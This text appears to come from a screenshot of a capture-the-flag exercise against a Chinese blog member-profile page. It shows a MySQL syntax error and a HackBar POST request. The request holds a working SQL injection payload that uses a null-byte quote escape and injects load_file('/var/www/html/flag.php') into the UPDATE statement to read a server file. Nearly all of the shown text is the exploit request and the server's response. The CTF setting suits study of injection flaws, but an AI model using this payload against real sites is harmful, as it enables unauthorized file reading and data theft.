 数据库连接出错:UPDATE blog_memberdata SET `email`='123@qq.com',`icon`='',`sex`='',`bday`='',`introduce`='',`oicq`='',`msn`='',`homepage`='',`address`='',`postalcode`='',`mobphone`='',`telephone`='',`idcard`='',`truename`='\',`provinceid`=',address=
(load_file(\'/var/www/html/flag.php\')) where uid=3#',`cityid`='' WHERE username='123@qq.com'
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'/var/www/html/flag.php\')) where uid=3#',`cityid`='' WHERE username='123@qq.co' at line 1
1064
网页正在跳转当中,请稍候...
修改成功
如果您的浏览器没有自动跳转,请点击这里
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://344991d0aeb8488382b704c0886e82bd97b46f6ca60845ed.changame.ichunqiu.com/member/userinfo.php?job=edit
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
truename=%0000&Limitword[000]=&step=2&email=123@qq.com&provinceid=,address=
(load_file('/var/www/html/flag.php')) where uid=3%23